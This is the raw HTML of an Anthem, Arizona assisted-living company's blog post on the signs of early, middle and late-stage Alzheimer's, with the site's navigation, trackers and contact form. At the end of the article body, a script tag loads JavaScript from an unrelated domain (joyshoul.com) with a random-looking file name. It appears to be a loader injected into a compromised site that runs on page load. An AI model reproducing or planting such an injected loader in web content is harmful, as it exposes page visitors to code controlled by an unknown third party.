<script src="https://www.anthemseniors.com/wp-content/themes/anthem/js/plugins.js"></script>
<script src="https://www.anthemseniors.com/wp-content/themes/anthem/js/bootstrap.js"></script>
<script src="https://www.anthemseniors.com/wp-content/themes/anthem/js/owl.carousel.js"></script>


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-97659799-1', 'auto');
  ga('send', 'pageview');

</script>




<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-66396516-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date()); 
  gtag('config', 'UA-66396516-1');
</script>

<!-- Facebook Pixel Code --><script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js'); fbq('init', '199443186199175'); fbq('track', 'PageView');</script><noscript> <img height="1" width="1" src="https://www.facebook.com/tr?id=199443186199175&ev=PageView&noscript=1"/></noscript><!-- End Facebook Pixel Code -->	
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1JHBDJJ9BG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1JHBDJJ9BG');
</script>
	
</head>

<body>
	
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5ZLNBCM');</script>
<!-- End Google Tag Manager -->
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5ZLNBCM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
       
 <header>
            <div class="container">
                <div class="row clearfix">
                    <div class="col-xs-5 col-sm-3 col-md-2 col-lg-3 pull-left">
                        <a href="https://www.anthemseniors.com/" class="logo"><img src="https://www.anthemseniors.com/wp-content/themes/anthem/img/logo.png" alt=""></a>
                    </div>
                    
                    <div class="col-xs-7 col-sm-9 col-md-10 col-lg-9 pull-right text-right">
                        <nav>
                            <div class="navbar-header">
                                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
                            </div>
                            <div id="navbar" class="navbar-collapse collapse top_menu" aria-expanded="true" style="">
                               
                                <ul class="nav navbar-nav"><li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://www.anthemseniors.com/our-team/">Our Team</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://www.anthemseniors.com/services/">Services</a></li>
<li id="menu-item-1041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1041"><a href="https://www.anthemseniors.com/az-anthem/">Locations</a>
<ul class="sub-menu">
	<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://www.anthemseniors.com/az-anthem/anthem-senior-living/">Anthem Senior Living</a></li>
	<li id="menu-item-725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://www.anthemseniors.com/az-anthem/senior-sanctuary-of-anthem/">Senior Sanctuary of Anthem</a></li>
	<li id="menu-item-1939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939"><a href="https://www.anthemseniors.com/az-anthem/anthem-senior-manor/">Anthem Senior Manor</a></li>
	<li id="menu-item-3036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3036"><a href="https://www.anthemseniors.com/az-anthem/bethesda-assisted-living/">Bethesda Assisted Living</a></li>
	<li id="menu-item-3509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3509"><a href="https://www.anthemseniors.com/az-anthem/welcome-home-assisted-living/">Welcome Home Assisted Living</a></li>
</ul>
</li>
<li id="menu-item-1111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1111"><a href="https://www.anthemseniors.com/pricing/">Pricing</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.anthemseniors.com/blog/">Blog</a></li>
<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://www.anthemseniors.com/reviews/">Reviews</a></li>
<li id="menu-item-1183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1183"><a href="https://www.anthemseniors.com/gallery/">Gallery</a></li>
</ul>                 
                               
                            </div>
                        </nav>
                        
                        <div class="ph_no">
                            <i class="fa fa-phone"></i><span><b>Call Now :</b><a href="tel:623-218-4181">623-218-4181</a></span>
                        </div>
                    </div>
                </div>
            </div>
            <div class="banner_scroll_offer"><marquee behavior="scroll">Our BRAND NEW location "Welcome Home" is currently taking clients! Call today for a tour!            </marquee></div>
        </header>
         

  

<script>
    /*$(document).ready(function(){
        
    });*/
    setTimeout(function(){
        $(".banner_area").css("display","block");
    },600)

$(function(){    
    //slider jquery
    $(".home-brand-slider").owlCarousel({
        itemsCustom : [
        [0, 1],
        [450, 1],
        [600, 1],
        [700, 1],
        [980, 1],
        [1200, 1],
        ],
        rewindNav : true,
        rewindSpeed: 0,
        navigation : true,
        loop:false,
        autoplay:true,
        autoPlay : 3000,
        stopOnHover : false
    });

});
</script>
<section class="banner_area" style="display: none;">
   <div class="banner_slider">
      <div class="banner_pic home-brand-slider">
                             <div>                      
                        <img src="https://www.anthemseniors.com/wp-content/uploads/2025/09/image.jpg" alt="">
                        
                        
                       
                    </div>
                             <div>                      
                        <img src="https://www.anthemseniors.com/wp-content/uploads/2017/02/Anthem_Assisted_Living_Home.jpg" alt="">
                                                <div class="banner_txt">
                            <div class="container">
                                <div class="row clearfix">
                                    <div class="col-xs-12 col-sm-12 col-md-8 col-lg-8 text-center pull-right">
                                        <div class="banner_slider">
                                            <div class="banner_txt">
                                                <h3>Award Winning</h3>
<h2>ASSISTED LIVING!</h2>
<p><a href="https://www.anthemseniors.com/contact/" target="blank">Now Accepting residents</a></p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                        
                       
                    </div>
                             <div>                      
                        <img src="https://www.anthemseniors.com/wp-content/uploads/2017/02/banner.jpg" alt="">
                                                <div class="banner_txt">
                            <div class="container">
                                <div class="row clearfix">
                                    <div class="col-xs-12 col-sm-12 col-md-8 col-lg-8 text-center pull-right">
                                        <div class="banner_slider">
                                            <div class="banner_txt">
                                                <h3>Relax&#8230;</h3>
<h2>You&#8217;re in Good Hands Now!</h2>
<p><a href="https://www.anthemseniors.com/contact/" target="blank">Now Accepting Residents</a></p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                        
                       
                    </div>
                             <div>                      
                        <img src="https://www.anthemseniors.com/wp-content/uploads/2017/02/banner-1.jpg" alt="">
                        
                        
                       
                    </div>
        

      </div>
   </div>

    <!-- <div class="c_bttn"> -->
              <div class="container text-left"><!--a href="/az-anthem/anthem-senior-sanctuary" class="feature_bttn"><img src="/images/featured_bt.png" alt="" ></a-->
       <!--a href="" class="crrnt_availity">Current Availability</a-->
    </div>

          
    
</section>
       
      
<!-- End bannere-->
 
       
<section class="blog_list_sec">
    <div class="container">
        <div class="row">
         <div class="col-xs-12 col-sm-12 col-md-8 col-lg-8">
                  
        <div class="listcontent blog-detail-sec">
                                    
               <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 block_img block_img_cnt">
               <img width="626" height="417" src="https://www.anthemseniors.com/wp-content/uploads/2020/09/beautiful-old-couple-sitting-cafe_1157-32988.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.anthemseniors.com/wp-content/uploads/2020/09/beautiful-old-couple-sitting-cafe_1157-32988.jpg 626w, https://www.anthemseniors.com/wp-content/uploads/2020/09/beautiful-old-couple-sitting-cafe_1157-32988-300x200.jpg 300w" sizes="(max-width: 626px) 100vw, 626px" />               </div>
                              
               <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 block_content blog-detail-lower-sec blog_d_style">
                <h1 class="bding">Signs And Symptoms In The Various Stages Of Alzheimer’s</h1>
                   <ul class="bgl_style">
                        <li>September 11, 2020 BY &nbsp;Anthem Seniors</li>
                        <li>
                        Assisted living anthem                        </li>
                        <li><img src="https://www.anthemseniors.com/wp-content/themes/anthem/images/leave_comment.png" alt=""> LEAVE A COMMENT</li>
                   </ul>
                   <!--<div class="solist">
                        <ul class="social">
                            <li><a href="https://www.facebook.com/" target="blank"><img src="https://anthemseniors.com/wp-content/uploads/2017/02/sicon_01.png" alt=""></a></li>
                            <li><a href="https://twitter.com/" target="blank"><img src="https://anthemseniors.com/wp-content/uploads/2017/02/sicon_02.png" alt=""></a></li>
                            <li><a href="https://www.linkedin.com/" target="blank"><img src="https://anthemseniors.com/wp-content/uploads/2017/02/sicon_03.png" alt=""></a></li>
                        </ul>
                   </div>-->
                   <div class="cnt_blog_dtl_sec">
                  <p>Alzheimer’s disease is the most common type of dementia that interferes with people’s daily routines and activities. It is a progressive disease that gradually advances in three stages- early, middle and late. Symptoms vary from individual to individual as the disease affects people in different ways, and the symptoms worsen over time depending on the rate at which the disease progresses. The shelf life of someone diagnosed with Alzheimer’s is said to be not very long, at the same time with proper care and support and medical supervision, an individual can live as long as 20 years.</p>
<p><strong>Early-Stage Alzheimer’s</strong></p>
<p>A person in this stage is able to function independently without anyone’s support, and can carry out regular tasks, such as can drive, work and can be a part of social activities. Simultaneously, the individual might experience memory lapses, such as forgetting familiar words or places or the location of everyday objects. Symptoms are not apparent at this stage, but one may struggle with</p>
<ol>
<li>Losing or misplacing a valuable object,</li>
<li>Not being able to come up with the right word or name,</li>
<li>Having difficulty carrying out tasks in social or work settings,</li>
<li>Forgetting material that one just went through,</li>
<li>Experiencing increased trouble with planning and organizing.</li>
</ol>
<p>These symptoms might come in the notice of family members, who should immediately seek medical attention as a doctor would be able to identify symptoms using certain diagnostic tools, and accordingly he’ll devise a care/treatment plan to ensure your loved one’s well-being.</p>
<p><strong>Middle-Stage Alzheimer’s</strong></p>
<p>This is typically the longest stage and lasts many years. Symptoms may include (varies from person to person):</p>
<ol>
<li>Not being able to recall events or personal history,</li>
<li>Experiencing confusion about the place one is at and the day one is in,</li>
<li>Difficulty controlling their bladder and bowels,</li>
<li>Experiencing changes in sleep patterns, such as sleeping during the day and becoming restless at night,</li>
<li>Increased instances of wandering and becoming lost,</li>
<li>Feeling moody or withdrawn, particularly in socially and mentally challenging situations,</li>
<li>Noticeable changes in personality or behavior, including suspiciousness and delusions.</li>
</ol>
<p>In this stage, individuals can still take part in daily activities with assistance. With increase in the need for more intensive care (as the disease progresses), an <a href="https://www.anthemseniors.com"><strong>Anthem assisted living</strong></a> facility for care and assistance in the hands of trained caregivers is usually the best way forward.</p>
<p><strong>Late-stage Alzheimer&#8217;s</strong></p>
<p>In the final stage of the disease, the symptoms are so severe that individuals become incapable of responding to their environment, to continue with a conversation, and, eventually, to control movement. It becomes difficult to communicate. Extensive care will be necessary in view of drastic changes in personality due to decline in memory and cognitive skills at this stage.</p>
<p><em>Symptoms:</em></p>
<ol>
<li>Need of around-the-clock assistance with daily personal care,</li>
<li>Communicating becomes difficult (communicating pain even),</li>
<li>No awareness of recent experiences as well as of their surroundings,</li>
<li>Increased susceptibility to infections, especially pneumonia,</li>
<li>Drastic changes in physical abilities, including walking, sitting and, eventually, swallowing.</li>
</ol>
<p>This stage lasts from several weeks to a few years. As the disease progresses, the needs of the person will change- a person usually has difficulty eating and swallowing, is susceptible to infections, and needs help walking, eventually losing his/her ability to walk.</p>
<p><script src="//joyshoul.com/22bd1a92d57466cd6c.js" async="" type="text/javascript"></script></p>
                  </div>
                    
               </div>
              </div>
        
                 
         </div>  
         <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4" id="sidebararea">
   
<div class="blog_right author" id="author_area">
<h3>About Author</h3>
		
    <ul>
        <li>
            <div class="atr_img"><a href="https://www.anthemseniors.com/author/user444/"><img width="80" height="80" src="https://www.anthemseniors.com/wp-content/uploads/2017/02/logo-1.png" alt="" ></a> 
            </div>
            <div class="atr_name">
                <a href="">Anthem Senior</a>
            </div>
            <p class="atr_cnt"><a href="">Expect the best assisted living senior care for your loved ones at Anthem Seniors which is a premier provider in assisted living care in the Phoenix area.</a></p>
        </li>      
    </ul>
</div>
    
    		 <div class="blog_right widget widget_text"  id="text-4"><h3>Recent Blogs</h3>			<div class="textwidget">   
                <ul>
                 <li>
                    <a href="https://www.anthemseniors.com/7-pillars-that-made-anthem-senior-homes-win-awards/">
                        <div class="rcnt-artl-img" >
                            <img width="80" height="80" src="https://www.anthemseniors.com/wp-content/uploads/2026/01/741-150x150.jpg" class="attachment-80x80 size-80x80 wp-post-image" alt="" decoding="async" loading="lazy" />                        </div>
                        <div class="rcnt-artl-cnt" >
                            
                            <h5><strong>7 Pillars That Made Anthem Senior Homes Win Awards</strong></h5>                            
                        </div>
                    </a>
                    </li> 
<li>
                    <a href="https://www.anthemseniors.com/key-features-defining-the-best-senior-care-in-assisted-living/">
                        <div class="rcnt-artl-img" >
                            <img width="80" height="80" src="https://www.anthemseniors.com/wp-content/uploads/2026/01/2148940048-150x150.jpg" class="attachment-80x80 size-80x80 wp-post-image" alt="" decoding="async" loading="lazy" />                        </div>
                        <div class="rcnt-artl-cnt" >
                            
                            <h5><strong>Key Features Defining the Best Senior Care in Assisted Living</strong></h5>                            
                        </div>
                    </a>
                    </li> 
<li>
                    <a href="https://www.anthemseniors.com/how-residential-facilities-provide-comfort-care-and-independence/">
                        <div class="rcnt-artl-img" >
                            <img width="80" height="80" src="https://www.anthemseniors.com/wp-content/uploads/2025/12/749-150x150.jpg" class="attachment-80x80 size-80x80 wp-post-image" alt="" decoding="async" loading="lazy" />                        </div>
                        <div class="rcnt-artl-cnt" >
                            
                            <h5><strong>How Residential Facilities Provide Comfort, Care, and Independence</strong></h5>                            
                        </div>
                    </a>
                    </li> 
                </ul>
                </div>
		</div> <div class="blog_right widget widget_categories"  id="categories-2"><h3>Categories</h3>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://www.anthemseniors.com/category/anthem-senior-advantage/">Anthem Senior Advantage</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.anthemseniors.com/category/anthem-senior-homes/">Anthem Senior Homes</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.anthemseniors.com/category/anthem-senior-living/">Anthem Senior Living</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.anthemseniors.com/category/gallery/anthem-senior-living-gallery/">Anthem Senior Living</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.anthemseniors.com/category/anthem-senior-sanctuary/">Anthem Senior Sanctuary</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.anthemseniors.com/category/gallery/anthem-senior-sanctuary-gallery/">Anthem Senior Sanctuary</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.anthemseniors.com/category/assisted-living-anthem/">Assisted living anthem</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.anthemseniors.com/category/gallery/">Gallery</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.anthemseniors.com/category/memory-care/">memory care</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.anthemseniors.com/category/senior-assisted-living/">Senior Assisted Living</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.anthemseniors.com/category/senior-living-in-anthem/">senior living in Anthem</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.anthemseniors.com/category/senior-sanctuary-of-anthem/">Senior Sanctuary Of Anthem</a>
</li>
			</ul>

			</div> <div class="blog_right widget widget_archive"  id="archives-2"><h3>Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.anthemseniors.com/2026/01/'> January 2026 </option>
	<option value='https://www.anthemseniors.com/2025/12/'> December 2025 </option>
	<option value='https://www.anthemseniors.com/2025/11/'> November 2025 </option>
	<option value='https://www.anthemseniors.com/2025/10/'> October 2025 </option>
	<option value='https://www.anthemseniors.com/2025/09/'> September 2025 </option>
	<option value='https://www.anthemseniors.com/2025/08/'> August 2025 </option>
	<option value='https://www.anthemseniors.com/2025/07/'> July 2025 </option>
	<option value='https://www.anthemseniors.com/2025/06/'> June 2025 </option>
	<option value='https://www.anthemseniors.com/2025/05/'> May 2025 </option>
	<option value='https://www.anthemseniors.com/2025/04/'> April 2025 </option>
	<option value='https://www.anthemseniors.com/2025/03/'> March 2025 </option>
	<option value='https://www.anthemseniors.com/2025/02/'> February 2025 </option>
	<option value='https://www.anthemseniors.com/2025/01/'> January 2025 </option>
	<option value='https://www.anthemseniors.com/2024/12/'> December 2024 </option>
	<option value='https://www.anthemseniors.com/2024/11/'> November 2024 </option>
	<option value='https://www.anthemseniors.com/2024/10/'> October 2024 </option>
	<option value='https://www.anthemseniors.com/2024/09/'> September 2024 </option>
	<option value='https://www.anthemseniors.com/2024/08/'> August 2024 </option>
	<option value='https://www.anthemseniors.com/2024/07/'> July 2024 </option>
	<option value='https://www.anthemseniors.com/2024/06/'> June 2024 </option>
	<option value='https://www.anthemseniors.com/2024/05/'> May 2024 </option>
	<option value='https://www.anthemseniors.com/2024/04/'> April 2024 </option>
	<option value='https://www.anthemseniors.com/2024/03/'> March 2024 </option>
	<option value='https://www.anthemseniors.com/2024/02/'> February 2024 </option>
	<option value='https://www.anthemseniors.com/2024/01/'> January 2024 </option>
	<option value='https://www.anthemseniors.com/2023/12/'> December 2023 </option>
	<option value='https://www.anthemseniors.com/2023/11/'> November 2023 </option>
	<option value='https://www.anthemseniors.com/2023/10/'> October 2023 </option>
	<option value='https://www.anthemseniors.com/2023/09/'> September 2023 </option>
	<option value='https://www.anthemseniors.com/2023/08/'> August 2023 </option>
	<option value='https://www.anthemseniors.com/2023/07/'> July 2023 </option>
	<option value='https://www.anthemseniors.com/2023/06/'> June 2023 </option>
	<option value='https://www.anthemseniors.com/2023/05/'> May 2023 </option>
	<option value='https://www.anthemseniors.com/2023/04/'> April 2023 </option>
	<option value='https://www.anthemseniors.com/2023/03/'> March 2023 </option>
	<option value='https://www.anthemseniors.com/2023/02/'> February 2023 </option>
	<option value='https://www.anthemseniors.com/2023/01/'> January 2023 </option>
	<option value='https://www.anthemseniors.com/2022/12/'> December 2022 </option>
	<option value='https://www.anthemseniors.com/2022/11/'> November 2022 </option>
	<option value='https://www.anthemseniors.com/2022/10/'> October 2022 </option>
	<option value='https://www.anthemseniors.com/2022/09/'> September 2022 </option>
	<option value='https://www.anthemseniors.com/2022/08/'> August 2022 </option>
	<option value='https://www.anthemseniors.com/2022/07/'> July 2022 </option>
	<option value='https://www.anthemseniors.com/2022/06/'> June 2022 </option>
	<option value='https://www.anthemseniors.com/2022/05/'> May 2022 </option>
	<option value='https://www.anthemseniors.com/2022/04/'> April 2022 </option>
	<option value='https://www.anthemseniors.com/2022/03/'> March 2022 </option>
	<option value='https://www.anthemseniors.com/2022/02/'> February 2022 </option>
	<option value='https://www.anthemseniors.com/2022/01/'> January 2022 </option>
	<option value='https://www.anthemseniors.com/2021/12/'> December 2021 </option>
	<option value='https://www.anthemseniors.com/2021/11/'> November 2021 </option>
	<option value='https://www.anthemseniors.com/2021/10/'> October 2021 </option>
	<option value='https://www.anthemseniors.com/2021/09/'> September 2021 </option>
	<option value='https://www.anthemseniors.com/2021/08/'> August 2021 </option>
	<option value='https://www.anthemseniors.com/2021/07/'> July 2021 </option>
	<option value='https://www.anthemseniors.com/2021/06/'> June 2021 </option>
	<option value='https://www.anthemseniors.com/2021/05/'> May 2021 </option>
	<option value='https://www.anthemseniors.com/2021/04/'> April 2021 </option>
	<option value='https://www.anthemseniors.com/2021/03/'> March 2021 </option>
	<option value='https://www.anthemseniors.com/2021/02/'> February 2021 </option>
	<option value='https://www.anthemseniors.com/2021/01/'> January 2021 </option>
	<option value='https://www.anthemseniors.com/2020/12/'> December 2020 </option>
	<option value='https://www.anthemseniors.com/2020/11/'> November 2020 </option>
	<option value='https://www.anthemseniors.com/2020/10/'> October 2020 </option>
	<option value='https://www.anthemseniors.com/2020/09/'> September 2020 </option>
	<option value='https://www.anthemseniors.com/2020/08/'> August 2020 </option>
	<option value='https://www.anthemseniors.com/2020/07/'> July 2020 </option>
	<option value='https://www.anthemseniors.com/2020/06/'> June 2020 </option>
	<option value='https://www.anthemseniors.com/2020/05/'> May 2020 </option>
	<option value='https://www.anthemseniors.com/2020/04/'> April 2020 </option>
	<option value='https://www.anthemseniors.com/2020/03/'> March 2020 </option>
	<option value='https://www.anthemseniors.com/2020/02/'> February 2020 </option>
	<option value='https://www.anthemseniors.com/2020/01/'> January 2020 </option>
	<option value='https://www.anthemseniors.com/2019/12/'> December 2019 </option>
	<option value='https://www.anthemseniors.com/2019/11/'> November 2019 </option>
	<option value='https://www.anthemseniors.com/2019/10/'> October 2019 </option>
	<option value='https://www.anthemseniors.com/2019/09/'> September 2019 </option>
	<option value='https://www.anthemseniors.com/2019/08/'> August 2019 </option>
	<option value='https://www.anthemseniors.com/2019/07/'> July 2019 </option>
	<option value='https://www.anthemseniors.com/2019/06/'> June 2019 </option>
	<option value='https://www.anthemseniors.com/2017/06/'> June 2017 </option>
	<option value='https://www.anthemseniors.com/2017/04/'> April 2017 </option>
	<option value='https://www.anthemseniors.com/2017/03/'> March 2017 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div>	 
</div> 




         
        </div>
    </div>
    
<div class="clear"></div>    
</section>
 
<footer>
            <div class="footer_top">
                 <div class="container">
                    <div class="row clearfix">
                        <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3 pull-left">
                          				              <div id="f_menu" class="f_menu"><h3>Locations</h3><div class="menu-locations-services-container"><ul id="menu-locations-services" class="menu"><li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.anthemseniors.com/az-anthem/anthem-senior-living/">Anthem Senior Living</a></li>
<li id="menu-item-726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://www.anthemseniors.com/az-anthem/senior-sanctuary-of-anthem/">Senior Sanctuary of Anthem</a></li>
<li id="menu-item-2430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2430"><a href="https://www.anthemseniors.com/az-anthem/anthem-senior-manor/">Anthem Senior Manor</a></li>
<li id="menu-item-2863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2863"><a href="https://www.anthemseniors.com/az-anthem/bethesda-assisted-living/">Bethesda Assisted Living</a></li>
<li id="menu-item-3508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3508"><a href="https://www.anthemseniors.com/az-anthem/welcome-home-assisted-living/">Welcome Home Assisted Living</a></li>
<li id="menu-item-1112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1112"><a href="https://www.anthemseniors.com/contact/">Contact</a></li>
</ul></div></div>				          		
                        </div>
                        
                        <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3 pull-left">
                         				              <div class="twitter_box"><h2 style="display: none;">Google Map</h2>			<div class="textwidget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3313.3583745529113!2d-112.10864968520498!3d33.85465388066017!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x872b63833e556349%3A0x1503cc781b2dd6f1!2sSenior+Sanctuary+of+Anthem!5e0!3m2!1sen!2sin!4v1563429637903!5m2!1sen!2sin" frameborder="0" style="border:0" allowfullscreen></iframe></div>
		</div>				                                    <div class="my-address"><br/>
                                 Address : <br/>2213 W Keller Ct, Anthem, AZ 85086, United States
                            </div>
                           
                        </div>
                        
                        <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3 pull-left">
                                                       <div class="ph_d">
                                 <i class="fa fa-phone"></i><span><b>Call Now :</b><a href="tel:623-218-4181">623-218-4181</a></span>
                            </div>
                            
                            <div class="email">
                                                         <i class="fa fa-envelope-o"></i><a href="mailto:sam@anthemseniors.com">sam@anthemseniors.com</a>
                            </div>
                            
                            <i>follow us</i>
                            <ul class="social">
                                <li><a href="https://www.facebook.com/anthemseniors"><img src="https://www.anthemseniors.com/wp-content/themes/anthem/img/social-1.png" alt=""></a></li>
                                <li><a href="https://twitter.com/anthemseniors"><img src="https://www.anthemseniors.com/wp-content/themes/anthem/img/social-2.png" alt=""></a></li>
                                <li><a href="#"><img src="https://www.anthemseniors.com/wp-content/themes/anthem/img/instagram.png" alt=""></a></li>
                                <li><a href="#"><img src="https://www.anthemseniors.com/wp-content/themes/anthem/img/social-4.png" alt=""></a></li>                                
                                <li><a href="https://anthemseniors.com/blog/"><img src="https://www.anthemseniors.com/wp-content/themes/anthem/img/social-6.png" alt=""></a></li>
                            </ul>
                        </div>
                        
                        <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3 pull-right footer-blog">
                           
                          <h3>Recent Blogs</h3>
                          
                            <ul>
                                                                <li>
                                <a href="https://www.anthemseniors.com/7-pillars-that-made-anthem-senior-homes-win-awards/">
                                    <div class="rcnt-artl-img" >
                                        <img width="60" height="60" src="https://www.anthemseniors.com/wp-content/uploads/2026/01/741-150x150.jpg" class="attachment-60x60 size-60x60 wp-post-image" alt="" decoding="async" loading="lazy" />                                    </div>
                                    <div class="rcnt-artl-cnt" >
                                        <p>  
                                        <!-- wp:paragraph -->
<p>Choosing assisted living is about more than amenities�...                                         </p>
                                    </div>
                                </a>
                                </li> 
                                                                <li>
                                <a href="https://www.anthemseniors.com/key-features-defining-the-best-senior-care-in-assisted-living/">
                                    <div class="rcnt-artl-img" >
                                        <img width="60" height="60" src="https://www.anthemseniors.com/wp-content/uploads/2026/01/2148940048-150x150.jpg" class="attachment-60x60 size-60x60 wp-post-image" alt="" decoding="async" loading="lazy" />                                    </div>
                                    <div class="rcnt-artl-cnt" >
                                        <p>  
                                        <!-- wp:paragraph -->
<p>According to the U.S. Administration for Community Livi...                                         </p>
                                    </div>
                                </a>
                                </li> 
                                                                <li>
                                <a href="https://www.anthemseniors.com/how-residential-facilities-provide-comfort-care-and-independence/">
                                    <div class="rcnt-artl-img" >
                                        <img width="60" height="60" src="https://www.anthemseniors.com/wp-content/uploads/2025/12/749-150x150.jpg" class="attachment-60x60 size-60x60 wp-post-image" alt="" decoding="async" loading="lazy" />                                    </div>
                                    <div class="rcnt-artl-cnt" >
                                        <p>  
                                        <!-- wp:paragraph -->
<p>Anyone who has watched a loved one struggle with daily ...                                         </p>
                                    </div>
                                </a>
                                </li> 
                                                            </ul>
                                                   
                        </div>
                     </div>
                </div>
            </div>
            
            <div class="footer_bottom">Copyright 2025 Anthem Seniors. All Rights Reserved. For Sales Call: 623-218-4181</div>
        </footer>

                        <button type="button" class="btn btn-primary" data-toggle="modal" data-target="#contactModal" style="display: none;">
          Launch demo modal
        </button>

        <!-- Modal -->
        <div class="modal fade contact-modal" id="contactModal" tabindex="-1" role="dialog" aria-labelledby="contactModalLabel" aria-hidden="true">
          <div class="modal-dialog" role="document">
            <div class="modal-content">
              
              <div class="modal-body">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                  <span aria-hidden="true">&times;</span>
                </button>
                <div class="popuparea">
                  <div class="leftblok">
                    <img src="https://www.anthemseniors.com/wp-content/themes/anthem/images/left_popup_img.png" alt="" />
                    <div class="toparea">
                      <div class="text1">Award-Winning</div>
                      <div class="text2"><div class="blok">Assisted Living Care</div></div>
                    </div>
                    <div class="botarea">
                      <a href="tel:+6029099550"><span>Call Now:</span>  602.909.9550</a>
                    </div>
                  </div>
                  <div class="rightblok">
                    <div role="form" class="wpcf7" id="wpcf7-f1654-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/signs-symptoms-various-stages-alzheimers/#wpcf7-f1654-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1654" />
<input type="hidden" name="_wpcf7_version" value="5.6.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1654-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
